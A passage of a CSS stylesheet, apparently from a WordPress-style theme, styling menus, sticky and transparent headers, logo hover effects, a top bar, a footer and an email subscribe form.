display: inline-block; width: 16px; height: 2px; background: currentColor; transition: background 0.6s, transform 0.6s; position: absolute; top: 47%; left: 16px;
}
.menu-toggle .lines:before, 
.menu-toggle .lines:after {
left: 0; content: ''; transform-origin: 0.28571rem center;
}
.menu-toggle .lines:before {
top: 6px;
}
.menu-toggle .lines:after {
top: -6px;
}
.menu-toggle.close {
transform: scale3d(0.8, 0.8, 0.8);
}
.is-menu-toggled-on .menu-toggle .lines {
background: transparent !important;
}
.is-menu-toggled-on .menu-toggle .lines:before, 
.is-menu-toggled-on .menu-toggle .lines:after {
transform-origin: 50% 50%; top: 0;
}
.is-menu-toggled-on .menu-toggle .lines:before {
transform: rotate3d(0, 0, 1, 45deg);
}
.is-menu-toggled-on .menu-toggle .lines:after {
transform: rotate3d(0, 0, 1, -45deg);
}   .is-menu-sticky .clone {
position: fixed; width: 100%; z-index: 1100; top: 0; left: auto; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition: transform .3s, height .3s, background .4s, opacity .3s;
}
.is-menu-sticky .clone.is-visible {
display: block;
}  .is-menu-sticky.menu-invisible .clone:not(.is-active) { transform: translate(0, -120%); 
transform: translate(0, calc(-100% - 40px)); opacity: 0; 
} .is-menu-sticky.menu-detached .clone {
display: block;
} @media screen and (min-width: 601px) {
.is-menu-sticky .admin-bar .clone.is-visible,
.is-menu-sticky.menu-detached .admin-bar .clone {
top: 46px; 
}
}
@media screen and (min-width: 783px) {
.is-menu-sticky .admin-bar .clone.is-visible,
.is-menu-sticky.menu-detached .admin-bar .clone {
top: 32px; 
}
}   .is-menu-bar .site-navigation.clone .menu-wrap {
margin-top: 0;
}  .shopping-cart {
display: flex; align-items: center; justify-content: center; width: 52px; line-height: 100%; height: 52px; font-size: 20px; position: absolute; top: 0; right: -7px; text-align: center; color: inherit; opacity: .8;
}
.shopping-cart:hover {
color: inherit; opacity: 1;
}
.shopping-cart:before {
content: '\e8c0';
}
.shopping-cart > span {
position: relative; margin: -18px 0 0 -8px; width: 16px; line-height: 16px; font-size: 10px; text-align: center; border-radius: 50%; font-family: Helvetica, Arial, sans-serif;
}   .site-navigation {
position: relative; z-index: 750;
}
.site-header .menu-wrap { 
position: relative; background-color: #fff;
}
.is-header-row .menu-wrap,
.is-header-small .menu-wrap {
background: none !important;
}
.is-menu-dark .menu-wrap { 
background: #090909;
}
.site-navigation .layout-medium { 
position: relative;
}
.nav-menu { 
display: block; text-align: center; font-size: 18px;
}
.nav-menu ul { 
display: block; list-style:none; padding:0; margin:0; font-size: 1em; line-height: 1.5; letter-spacing: 1px;
}
.nav-menu ul li { 
position:relative; display:block; padding: 0; margin:0; cursor: default; 
}
html:not(.is-header-small) .nav-menu > ul > li {
transition: line-height 0.5s;
}
.nav-menu ul li a { 
display: inline-block; padding: 8px 12px; color: inherit;
}
.nav-menu .link-text { 
transition: color 0.4s, background-color 0.4s, opacity 0.4s; 
} .is-menu-uppercase .nav-menu {
text-transform: uppercase;
}   .nav-menu ul ul {
font-size: 80%;
} .submenu-toggle {
display: inline-block; width: 1em; height: 1em; line-height: 1em; margin-left: .34em; text-align: center; color: inherit; cursor: pointer; 
}
.submenu-toggle:before {
content: '\e80b'; font-size: 1em;
}
.submenu-toggle:hover {
border-color: rgba(0, 0, 0, 1)
}
.nav-menu .active > a > .submenu-toggle {
border-color: rgba(0, 0, 0, 1)
}
.is-header-dark:not(.is-menu-bar) .nav-menu .active > a > .submenu-toggle,
.is-menu-dark.is-menu-bar .nav-menu .active > a > .submenu-toggle {
border-color: rgba(255, 255, 255, 1)
}
.nav-menu .active > a > .submenu-toggle:before {
content: '\e86f'; 
}    @media screen and (max-width: 991px) { .site-header {
max-height: 50vh; transition: max-height 0.3s;
} html.is-menu-toggled-on.menu-detached,
html.is-menu-toggled-on.is-sticky-menu-visible {
overflow: hidden;
} .site-navigation.is-active + .clone {
display: none;
}
.is-menu-toggled-on .clone {
height: 100vh; max-height: 100vh; overflow: auto; overflow-x: hidden;
}
.is-menu-toggled-on .menu-wrap {
padding-bottom: 60px;
}
.nav-menu { 
display: none; padding: 2em 0; text-align: left;
}
.nav-menu ul li:not(:last-child) {
border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}
.is-menu-dark .nav-menu ul li:not(:last-child),
.is-header-dark:not(.is-menu-bar) .nav-menu ul li:not(:last-child) {
border-bottom: 1px solid rgba(255, 255, 255, 0.14);
}		
.nav-menu ul ul {
margin-bottom: 6px; padding: 10px 0 10px 16px; margin-bottom: 0; display: none;
}
.nav-menu ul li a {
padding: 18px 0; display: block;
}
.nav-menu > ul > li > a {
padding: 18px 0; 
}
.nav-menu li.active > ul {
display: block;
}
.nav-menu li.active > a,
.nav-menu ul ul li:last-child a {
border: 0;
} .nav-menu .submenu-toggle {
float: right; width: 40px; height: 40px; line-height: 32px; border: 1px solid rgba(0, 0, 0, 0.08); margin-top: -6px; border-radius: 50%; position: relative; z-index: 1; transition: all .8s;
}
.nav-menu .link-text .submenu-toggle {
display: none;
}
.nav-menu .submenu-toggle:before {
font-size: 12px; width: 9px; line-height: 3.46;
}
.nav-menu li li .submenu-toggle {
width: 34px; height: 34px; line-height: 30px; margin-right: 4px;
}
.nav-menu li li .submenu-toggle:before {
font-size: 10px;
} .is-header-small.is-header-logo-center .site-navigation .menu-logo {
display: none;
} .is-header-small .site-navigation .social-container { 
display: none; position: static; padding: 20px 0 32px 0; text-align: center;
} .is-menu-toggled-on .site-header.is-active .nav-menu,
.is-menu-toggled-on .site-header.is-active .search-container,
.is-menu-toggled-on .site-header.is-active .site-navigation .social-container { 
display: block;
}  .is-menu-dark .nav-menu ul li a:not(:hover),
.is-header-dark:not(.is-menu-bar) .nav-menu ul li a:not(:hover) {
color: rgba(255,255,255, 0.9);
} .is-header-vertical .site-header .social-container .widget {
display: none;
}
}    .is-header-row.is-menu-full .header-wrap-inner,
.is-header-small.is-menu-full .header-wrap-inner {
max-width: 100%;
}
@media screen and (max-width: 991px) {	
.is-header-row .header-wrap-inner {
width: 100%;
}
}   .is-header-small .site-title {
line-height: 50px;
}
.is-header-small .site-branding {
position: absolute; z-index: 900; top: 0; left: 32px; width: auto; max-width: 316px; padding: 0; text-align: left; display: flex; align-items: flex-start;
}
.is-header-small .site-navigation .layout-medium {
position: static; width: 100%; max-width: 100%;
}   .is-header-sticky-always-full .site-header.clone .header-wrap,
.is-header-sticky-always-full.is-menu-bar .site-header.clone .menu-wrap,
.is-header-sticky-always-full .site-header.clone,
.is-header-sticky-always-full.is-menu-bar .site-navigation.clone .menu-wrap,
.is-header-sticky-always-full.is-menu-bar .site-header.clone .site-navigation,
.is-header-sticky-always-full.is-menu-bar .site-navigation.clone,
.is-header-sticky-always-full.is-body-boxed .site-header.clone {
width: 100%; max-width: 100%; left: 0;
}    .is-logo-hover-shine .site-title a {
position: relative; overflow: hidden;
}
.is-logo-hover-shine .site-title a::before {
position: absolute; top: 0; left: -100%; z-index: 2; display: block; content: ''; width: 50%; height: 100%; background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%); transform: skewX(-25deg);
}
.is-logo-hover-shine .site-title a:hover::before {
animation: shine 1.0s;
}
@keyframes shine {
100% {
left: 125%;
}
} .is-logo-hover-zoom .site-title a {
transition: transform .3s;
}
.is-logo-hover-zoom .site-title a:hover {
transform: scale(1.06);
} .is-logo-hover-zoom-rotate .site-title a {
transition: transform .3s; 
}
.is-logo-hover-zoom-rotate .site-title a:hover {
transform: rotate(-6deg) scale(1.1);
} .is-logo-hover-drop-shadow .site-title a {
display: inline-flex; vertical-align: middle; transform: perspective(1px) translateZ(0); box-shadow: 0 0 1px rgba(0, 0, 0, 0); position: relative; transition-duration: 0.3s; transition-property: transform;
}
.is-logo-hover-drop-shadow .site-title a:before {
pointer-events: none; position: absolute; z-index: -1; content: ''; top: 100%; left: 5%; height: 10px; width: 90%; opacity: 0; background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%); background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%); transition-duration: 0.3s; transition-property: transform, opacity;
}
.is-logo-hover-drop-shadow .site-title a:hover {
transform: translateY(-5px);
}
.is-logo-hover-drop-shadow .site-title a:hover:before {
opacity: 1; transform: translateY(5px);
} .is-logo-hover-skew .site-title a {
display: inline-flex; vertical-align: middle; transform: perspective(1px) translateZ(0); box-shadow: 0 0 1px rgba(0, 0, 0, 0); transition-duration: 0.3s;transition-property: transform; transform-origin: 0 100%;
}
.is-logo-hover-skew .site-title a:hover {
transform: skew(-10deg);
} .is-logo-hover-wobble .site-title a {
display: inline-flex; vertical-align: middle; transform: perspective(1px) translateZ(0); box-shadow: 0 0 1px rgba(0, 0, 0, 0); transform-origin: 100% 0;
}
.is-logo-hover-wobble .site-title a:hover {
animation-name: wobble; animation-duration: 1s; animation-timing-function: ease-in-out; animation-iteration-count: 1;
}
@keyframes wobble {
16.65% { transform: skew(-12deg); }
33.3% { transform: skew(10deg); }
49.95% { transform: skew(-6deg); }
66.6% { transform: skew(4deg); }
83.25% { transform: skew(-2deg); }
100% { transform: skew(0); }
}    .is-menu-bottom.is-menu-bottom-overflow .site-header:not(.clone) .site-navigation:not(.clone) {
margin-bottom: -48px;
}
.is-menu-bottom.is-menu-bottom-overflow .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap {
width: 90%;
}     .is-header-float.is-header-small:not(.is-menu-toggled-on) .top-content,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -68px; padding-top: 0 !important;
}
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .top-content,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -128px;
} .is-header-float.is-menu-bar:not(.is-menu-toggled-on) .top-content,
.is-header-float.is-menu-bar:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float.is-menu-bar:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float.is-menu-bar:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -249px; padding-top: 0 !important;
} .is-header-float.is-header-row:not(.is-menu-toggled-on) .top-content,
.is-header-float.is-header-row:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float.is-header-row:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float.is-header-row:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -152px; padding-top: 0 !important;
} .is-header-float.is-menu-toggled-on .top-content,
.is-header-float.is-menu-toggled-on .site-header + .site-main,
.is-header-float.is-menu-toggled-on .site-header ~ .elementor,
.is-header-float.is-menu-toggled-on .top-content-single  {
margin-top: 0 !important;
} .is-MS.is-header-float .top-content,
.is-MS.is-header-float .site-header + .site-main,
.is-MS.is-header-float .site-header ~ .elementor,
.is-MS.is-header-float .top-content .top-content-single {
display: inline-block; width: 100%;
} .is-header-float:not(.is-menu-toggled-on) .top-content .featured-area,
.is-menu-bottom-overflow:not(.is-menu-toggled-on) .top-content .featured-area {
margin-top: 0 !important;
}
.is-header-float .top-content .block:first-child,
.is-menu-bottom-overflow .top-content .block:first-child {
padding-top: 0;
} .is-header-float.is-header-float-margin .site-header:not(.clone) {
margin-top: 50px;
}   @media screen and (max-width: 1200px) {
.is-header-float-box-menu.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) { max-width: 90%;
}
}   .is-header-transparent:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap,
.is-header-transparent.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-transparent-light:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap,
.is-header-transparent-light.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-float-box-menu.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap {
transition: none; background: none;
}    .is-header-half-transparent:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap:before {
opacity: 0.6; 
}   .site-branding-center .logo-negative, .is-header-transparent:not(.is-header-dark):not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center img:not(.logo-negative), .is-header-transparent-light.is-header-dark:not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center img:not(.logo-negative), .is-header-float-box-menu.is-menu-bar:not(.is-header-dark):not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center img:not(.logo-negative) { 
display: none; 
} .is-header-transparent:not(.is-header-dark):not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center .logo-negative, .is-header-transparent-light.is-header-dark:not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center .logo-negative, .is-header-float-box-menu.is-menu-bar:not(.is-header-dark):not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center .logo-negative {
display: inline-block;
}     .is-menu-dark.is-menu-bar .site-navigation, .is-header-dark:not(.is-menu-bar):not(.is-header-transparent-light) .site-header,
.is-header-dark.is-header-transparent-light:not(.is-menu-bar) .site-header.clone, .is-header-dark.is-menu-bar .site-header .site-branding, .is-header-transparent.is-header-row:not(.is-menu-toggled-on) .site-header:not(.clone), .is-header-transparent.is-header-small:not(.is-menu-toggled-on) .site-header:not(.clone), .is-header-transparent.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding,
.is-header-transparent.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone), .is-header-float-box-menu.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding {
color: #fff;
} .is-menu-dark .shopping-cart > span,
.is-header-dark:not(.is-menu-bar) .shopping-cart > span,
.is-header-transparent.is-header-small:not(.is-menu-toggled-on) .site-header:not(.clone) .shopping-cart > span,
.is-header-transparent.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone) .shopping-cart > span,
.is-header-transparent.is-header-row:not(.is-menu-toggled-on) .site-header:not(.clone) .shopping-cart > span {
background: rgba(255, 255, 255, 0.4);
} .is-menu-dark .submenu-toggle,
.is-header-dark:not(.is-menu-bar) .submenu-toggle,
.is-header-transparent.is-header-small:not(.is-menu-toggled-on) .site-header:not(.clone) .submenu-toggle,
.is-header-transparent.is-menu-bar:not(.is-menu-toggled-on) .site-navigation:not(.clone) .submenu-toggle,
.is-header-transparent.is-header-row:not(.is-menu-toggled-on) .site-header:not(.clone) .submenu-toggle {
border-color: rgba(255, 255, 255, 0.2);
}     .is-header-transparent-light.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding,
.is-header-transparent-light.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone)  {
color: inherit;
} .shopping-cart > span,
.is-header-transparent-light.is-header-small:not(.is-menu-toggled-on) .site-header:not(.clone) .shopping-cart > span,
.is-header-transparent-light.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone) .shopping-cart > span,
.is-header-transparent-light.is-header-row:not(.is-menu-toggled-on) .site-header:not(.clone) .shopping-cart > span {
color: #fff; background: rgba(0, 0, 0, 0.9);
}     .is-header-bg-blur-slightly .site-header:not(.clone) { 
backdrop-filter: blur(6px);
} 
.is-header-bg-blur-medium .site-header:not(.clone) {
backdrop-filter: blur(10px);
} 
.is-header-bg-blur-more .site-header:not(.clone) {
backdrop-filter: blur(16px);
} 
.is-header-bg-blur-intense .site-header:not(.clone) {
backdrop-filter: blur(26px);
} .is-header-bg-blur-slightly.is-header-smaller .site-header,
.is-header-bg-blur-medium .site-header,
.is-header-bg-blur-more .site-header,
.is-header-bg-blur-intense .site-header {
backdrop-filter: none;
}    .is-header-shadow-soft:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-soft.is-menu-bar .site-header .site-branding,
.is-menu-shadow-soft.is-menu-bar .site-navigation .menu-wrap, .is-header-sticky-shadow-soft:not(.is-menu-bar) .site-header.clone .header-wrap,
.is-header-sticky-shadow-soft.is-menu-bar .site-header.clone .site-branding,
.is-menu-sticky-shadow-soft.is-menu-bar .site-header:not(.original) .site-navigation:not(.original) .menu-wrap {
box-shadow: 0 6px 15px 0 rgba(17,17,17,0.12); 
} .is-header-shadow-soft-short:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-soft-short.is-menu-bar .site-header .site-branding,
.is-menu-shadow-soft-short.is-menu-bar .site-navigation .menu-wrap, .is-header-sticky-shadow-soft-short:not(.is-menu-bar) .site-header.clone .header-wrap,
.is-header-sticky-shadow-soft-short.is-menu-bar .site-header.clone .site-branding,
.is-menu-sticky-shadow-soft-short.is-menu-bar .site-header:not(.original) .site-navigation:not(.original) .menu-wrap {
box-shadow: 0 3px 10px 0 rgba(17,17,17,0.12); 
} .is-header-shadow-soft-shorter:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-soft-shorter.is-menu-bar .site-header .site-branding,
.is-menu-shadow-soft-shorter.is-menu-bar .site-navigation .menu-wrap, .is-header-sticky-shadow-soft-shorter:not(.is-menu-bar) .site-header.clone .header-wrap,
.is-header-sticky-shadow-soft-shorter.is-menu-bar .site-header.clone .site-branding,
.is-menu-sticky-shadow-soft-shorter.is-menu-bar .site-header:not(.original) .site-navigation:not(.original) .menu-wrap {
box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
} .is-header-shadow-soft-long:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-soft-long.is-menu-bar .site-header .site-branding,
.is-menu-shadow-soft-long.is-menu-bar .site-navigation .menu-wrap, .is-header-sticky-shadow-soft-long:not(.is-menu-bar) .site-header.clone .header-wrap,
.is-header-sticky-shadow-soft-long.is-menu-bar .site-header.clone .site-branding,
.is-menu-sticky-shadow-soft-long.is-menu-bar .site-header:not(.original) .site-navigation:not(.original) .menu-wrap {
box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.12);
} .is-header-shadow-offset:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-offset.is-menu-bar .site-header .site-branding,
.is-menu-shadow-offset.is-menu-bar .site-navigation .menu-wrap {
box-shadow: 0 28px 16px -18px rgba(17,17,17,0.62); 
} .is-header-shadow-sides:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-sides.is-menu-bar .site-header .site-branding,
.is-menu-shadow-sides.is-menu-bar .site-navigation .menu-wrap {
box-shadow: -10px 0px 9px -7px rgba(0, 0, 0, 0.7), 10px 0px 9px -7px rgba(0, 0, 0, 0.7), 5px 5px 15px 5px rgba(0,0,0,0);
} .is-header-shadow-inset:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-inset.is-menu-bar .site-header .site-branding,
.is-menu-shadow-inset.is-menu-bar .site-navigation .menu-wrap {
box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.43), inset 0 0 6px 3px rgba(0, 0, 0, 0.27);
} .is-header-shadow-layers:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-layers.is-menu-bar .site-header .site-branding,
.is-menu-shadow-layers.is-menu-bar .site-navigation .menu-wrap {
box-shadow: 6px 6px rgba(256, 256, 256, 0.5),
12px 12px rgba(256, 256, 256, 0.3),
18px 18px rgba(256, 256, 256, 0.1);
} .is-header-transparent .site-header:not(.clone) .header-wrap,
.is-header-transparent .site-header:not(.clone) .site-branding,
.is-header-transparent .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap {
box-shadow: none !important;
}    .header-wrap:after,
.is-menu-bar .menu-wrap:after {
content: ""; position: absolute; top: 0px; left: 0px; right: 0px; bottom: 0px; opacity: 1; z-index: -1; background: currentColor;
} .is-header-float-box-menu.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap:after {
display: none;
} .is-header-transparent .site-header:not(.clone) .header-wrap:after,
.is-header-transparent-light .site-header:not(.clone) .header-wrap:after,
.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap:after,
.is-header-transparent-light.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap:after {
display: none;
}
.is-header-transparent .site-header:not(.clone) .header-wrap,
.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-float-box-menu .site-header:not(.clone) .header-wrap {
margin-top: 0;
}   .is-header-transparent-border-bottom.is-header-transparent:not(.is-menu-bar) .site-header:not(.clone) .header-wrap,
.is-header-transparent-border-bottom.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-transparent-border-bottom.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-branding {
border-bottom: 1px solid rgba(255, 255, 255, 0.25);
} .is-header-transparent-border-bottom.is-header-transparent-light:not(.is-menu-bar) .site-header:not(.clone) .header-wrap,
.is-header-transparent-border-bottom.is-header-transparent-light.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-transparent-border-bottom.is-header-transparent-light.is-menu-bar .site-header:not(.clone) .site-branding {
border-bottom: 1px solid rgba(0, 0, 0, 0.12);
} .is-header-border-fixed.is-header-transparent:not(.is-menu-bar) .site-header:not(.clone) .header-wrap-inner,
.is-header-border-fixed.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap .layout-medium,
.is-header-border-fixed.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-branding-wrap {
border-bottom: 1px solid rgba(255, 255, 255, 0.25);
} .is-header-border-fixed.is-header-transparent-light:not(.is-menu-bar) .site-header:not(.clone) .header-wrap-inner,
.is-header-border-fixed.is-header-transparent-light.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap .layout-medium,
.is-header-border-fixed.is-header-transparent-light.is-menu-bar .site-header:not(.clone) .site-branding-wrap {
border-bottom: 1px solid rgba(0, 0, 0, 0.12);
} .is-header-transparent-border-all.is-header-transparent .site-header:not(.clone) .header-wrap {
border: 1px solid rgba(255, 255, 255, 0.25);
}
.is-header-transparent-border-all.is-header-transparent.is-menu-top .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-transparent-border-all.is-header-transparent.is-menu-bottom .site-header:not(.clone) .site-branding {
border-bottom: 1px solid rgba(255, 255, 255, 0.25);
} .is-header-transparent-border-all.is-header-transparent-light .site-header:not(.clone) .header-wrap {
border: 1px solid rgba(0, 0, 0, 0.12);
}
.is-header-transparent-border-all.is-header-transparent-light.is-menu-top .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-transparent-border-all.is-header-transparent-light.is-menu-bottom .site-header:not(.clone) .site-branding {
border-bottom: 1px solid rgba(0, 0, 0, 0.12);
}   .site-header.clone .header-wrap,
.site-header.clone .header-wrap:after,
.site-header.clone .header-wrap:before,
.is-menu-bar .site-navigation.clone .menu-wrap,
.is-menu-bar .site-navigation.clone .menu-wrap:after { border-top-left-radius: 0px; border-top-right-radius: 0px; }    .top-bar {
position: relative; z-index: 1010; margin: 0 auto; font-size: 11px; color: #fff; padding: 0; font-weight: 400; line-height: 35px;
}
.top-bar,
.top-bar select option {
background: #171717;
}
.top-bar .top-bar-wrap {
display: flex; flex-direction: row; flex-wrap: wrap; margin: 0 auto; align-items: center; justify-content: center;
}
.top-bar-wrap > div {
display: flex; flex-direction: row; flex-basis: 100%; justify-content: space-between;
}
.top-bar .top-bar-right {
flex-direction: row-reverse; border-top: 1px solid rgba(255, 255, 255, 0.15); 
} .top-bar a {
color: inherit;
}
.top-bar .textwidget a:hover {
text-decoration: underline;
}		
.top-bar * {
margin-top: 0; margin-bottom: 0;
}	
.top-bar .top-bar-left > * + * {
margin-left: 20px;
}	
.top-bar .top-bar-right > * + * {
margin-right: 16px;
} .top-bar ul {
margin: 0; padding: 0;
}
.top-bar ul li {
display: inline-block; line-height: 1.2;
}
.top-bar ul li + li {
margin-left: 6px; padding-left: 8px; border-left: 1px solid rgba(255, 255, 255, 0.2); 
}
.top-bar ul li a {
color: inherit; opacity: .7;
}
.top-bar ul li a:hover {
opacity: 1;
} .top-bar .social-link {
margin: 0; font-size: 13px; width: 18px; line-height: 30px; border: 0; background: none; color: inherit; opacity: .7;
}
.top-bar .social-link + .social-link {
margin-inline-end: 10px;
}
.top-bar .social-link:hover { 
opacity: 1; color: inherit; background: none;
} .top-bar ul .current-lang a {
opacity: 1;
} .top-bar select {
max-width: none; padding: 0px 5px; line-height: 1.3; font-size: inherit; font-family: inherit; letter-spacing: inherit; text-transform: inherit; color: inherit; width: auto; padding-right: 18px; background-size: 13px 13px; background-position: right 3px center; border-width: 0px; opacity: .7; border-left: 1px solid rgba(255, 255, 255, 0.2); padding-left: 10px; border-right: 1px solid rgba(255, 255, 255, 0.2);
}
.top-bar select:focus {
opacity: 1;
}
html:not(.is-top-bar-light):not(.is-top-bar-transparent):not(.is-header-transparent-light) .top-bar select,
html.is-top-bar-transparent:not(.is-header-transparent-light) .top-bar select,
html.is-header-transparent-light:not(.is-top-bar-transparent) .top-bar select {
background-image: url([data-uri]);
}
.top-bar select option {
color: inherit; letter-spacing: inherit;
} .is-top-bar-uppercase .top-bar {
text-transform: uppercase; letter-spacing: 1px;
} .is-top-bar-content-full .top-bar-wrap {
max-width: 98%;
} .is-top-bar-light .top-bar,
.is-header-transparent-light.is-top-bar-transparent .top-bar {
color: inherit;
}
.is-top-bar-light .top-bar ul li + li,
.is-header-transparent-light.is-top-bar-transparent .top-bar ul li + li {
border-color: rgba(0, 0, 0, 0.1);
}
.is-top-bar-light  .top-bar select,
.is-header-transparent-light.is-top-bar-transparent .top-bar select {
border-color: rgba(0, 0, 0, 0.1);
} @media screen and (max-width: 991px) {
.is-top-bar-mobile-hidden .top-bar,
.is-top-bar-mobile-left-visible .top-bar-right,
.is-top-bar-mobile-right-visible .top-bar-left {
display: none;
}	
}  .is-top-bar-transparent .top-bar {
background: none; border-bottom: 1px solid rgba(255, 255, 255, 0.24);
} .is-top-bar-transparent.is-header-transparent-light .top-bar {
background: none; border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.is-top-bar-transparent.is-header-transparent-light .top-bar select option {
background: #fff;
}
.is-top-bar-transparent .top-bar select,
.is-top-bar-transparent .top-bar .social-link,
.is-top-bar-transparent .top-bar ul li a {
opacity: .9;
} .is-top-bar-shadow .top-bar {
box-shadow: 0 1px 5px rgba(0, 0, 0, 0.10);
} .is-top-bar-shadow-inset .top-bar {
box-shadow: 0 -2px 5px inset rgba(0, 0, 0, 0.10);
} .is-top-bar-border-bottom .top-bar {
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
} .is-top-bar-border-bottom-bold .top-bar {
border-bottom: 3px solid #171717;
}    .site-footer {
position: relative; clear: both; width: 100%; font-size: 13px;
}  .site-footer:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 1; pointer-events: none;
} .is-footer-border-top .site-footer:before {
border-top: 1px solid;
} .is-footer-border-all .site-footer:before {
border: 1px solid;
} .is-footer-border-light .site-footer:before {
opacity: 0.08;
} .is-footer-border-bold .site-footer:before {
border-width: 4px;
}    .site-footer .site-info {
position: relative;	padding: 18px; text-align: center; font-size: 11px; letter-spacing: 1px;
} .is-copyright-uppercase .site-footer .site-info {
text-transform: uppercase;
}
.site-info .textwidget {
font-size: 1em;
}
.site-info .textwidget p:only-child,
.site-info p:last-child {
margin: 0;
}
.site-info i {
color: rgba(220,214,133,1);
} .site-info ul li {
display: inline-block; margin: 0 8px 6px 8px;
}
.site-info ul li a:not(:hover) {
color: inherit;
}  .is-copyright-border-top .site-info:before {
content: ""; position: absolute; top: 0; left: 0; width: 100%; background: currentColor; height: 1px;
} .is-copyright-border-light .site-info:before {
opacity: 0.08;
} .is-copyright-border-bold .site-info:before {
height: 3px;
}    .footer-subscribe { 
position: relative; overflow: hidden; text-align: center; background: #fafafa;
}
.footer-subscribe .layout-medium {
padding: 2.4em 0;
}
.is-footer-subscribe-dark .footer-subscribe { 
color: #fff; background: #222;
}
.footer-subscribe h3 {
font-size: 2em; font-weight: 700; margin-bottom: .4em;
}
.is-footer-subscribe-dark .footer-subscribe h3 { 
color: inherit;
}
.footer-subscribe h3:after {
position: absolute; bottom: -132px; right: 50%; margin-right: -130px; font-family: fontello; content: '\e868'; font-weight: 400; vertical-align: text-top; display: inline-block; margin-left: 12px; font-size: 238px; color: rgba(0, 0, 0, 0.04); z-index: 0;
}
.is-footer-subscribe-dark .footer-subscribe h3:after {
color: rgba(255, 255, 255, 0.07);
}
.footer-subscribe form p {
margin: 10px 0 0;
}
.footer-subscribe label.error {
left: 50%; transform: translateX(-50%); top: 24px !important;
}
.footer-subscribe label:not(.error) {
font-family: inherit; text-transform: none; letter-spacing: 0; font-size: .9rem; color: rgba(0, 0, 0, 0.7);
}
.is-footer-subscribe-dark .footer-subscribe label:not(.error) {
color: rgba(255, 255, 255, 0.7);
}
.footer-subscribe input[type="email"] {
text-align: center; margin-bottom: .8em; letter-spacing: .03em; color: inherit !important; padding: 1.2em !important; width: 290px !important; background: rgb(255 255 255 / 63%) !important; border-radius: 16px;
}
.is-footer-subscribe-dark .footer-subscribe input[type="email"] {
color: #fff !important; background: rgba(255, 255, 255, 0.12) !important;
}
.footer-subscribe input[type="email"]:focus {
background: rgb(255 255 255 / 100%) !important;
}	
